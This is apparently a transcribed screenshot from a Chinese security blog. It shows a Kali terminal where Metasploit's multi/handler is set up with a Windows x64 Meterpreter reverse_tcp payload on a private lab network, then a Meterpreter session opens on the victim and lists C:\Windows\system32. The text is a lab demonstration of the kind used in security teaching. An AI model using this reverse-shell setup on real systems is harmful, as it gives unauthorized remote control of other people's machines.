 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfconsole
[-] ***Rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf5 exploit(multi/handler) > run
已经反弹shell
[*] Started reverse TCP handler on 192.168.44.138:6666
[*] Sending stage (206403 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.138:6666 -> 192.168.44.132:49191) at 2020-04-07 22:55:35 +0800
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode              Size      Type  Last modified              Name
娜璋AI安全之家
https://blog.csdn.net/Eastmount